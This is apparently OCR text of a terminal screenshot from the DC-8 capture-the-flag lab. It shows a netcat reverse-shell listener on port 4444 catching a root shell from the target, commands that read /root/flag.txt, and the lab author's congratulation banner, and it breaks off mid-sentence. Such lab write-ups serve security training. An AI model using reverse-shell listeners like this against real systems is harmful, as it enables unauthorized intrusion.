 root@kali: ~
File Actions Edit View Help
@kali: ~ root@kali: ~ root@kali: ~ root@kali: ~
root@kali:~# nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.1.128] from (UNKNOWN) [192.168.1.147] 45926
id
uid=0(root) gid=113(Debian-exim) groups=113(Debian-exim)
Trash
cd /root
ls
flag.txt
cat flag.txt
File System
Brilliant - you have succeeded!!!
888       888          888 888      8888888b.                             888 888 888 888
888   o   888          888 888      888  "Y88b                            888 888 888 888
888  d8b  888          888 888      888    888                            888 888 888 888
888 d888b 888  .d88b.  888 888      888    888  .d88b.  88888b.   .d88b.  888 888 888 888
888d88888b888 d8P  Y8b 888 888      888    888 d88""88b 888 "88b d8P  Y8b 888 888 888 888
88888P Y88888 88888888 888 888      888    888 888  888 888  888 88888888 Y8P Y8P Y8P Y8P
8888P   Y8888 Y8b.     888 888      888  .d88P Y88..88P 888  888 Y8b.      "   "   "   "
888P     Y888  "Y8888  888 888      8888888P"   "Y88P"  888  888  "Y8888  888 888 888 888
Hope you enjoyed DC-8.  Just wanted to send a big thanks out there to all those
who have provided feedback, and all those who have taken the time to complete these little
challenges.
I'm also sending out an especially big thanks to:
@4nqr34z
@D4mianWayne
@0xmzfr
@theart42
This challenge was largely based on two things:
1. A Tweet that I came across from someone asking about 2FA on a Linux box, and whether it was worthwhile.
2. A suggestion from @theart42
Gcow安全团队
The answer to that question is...